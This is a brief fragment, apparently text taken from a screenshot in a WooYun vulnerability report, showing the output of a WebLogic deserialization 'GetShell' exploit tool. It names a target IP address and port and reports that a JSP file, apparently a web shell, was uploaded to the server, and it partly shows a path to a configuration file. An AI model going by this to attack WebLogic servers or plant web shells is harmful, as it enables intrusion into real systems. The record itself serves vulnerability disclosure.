 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.142.114.197 Port: 80 DisConn
FilePath: X:\infoapp\www\4.jsp Upload
CMD: ojects\domains\infoemail\config\config.xml Execute
Result: X:\infoapp\www\4.jsp上传成功！已验证存在。
www.wooyun.org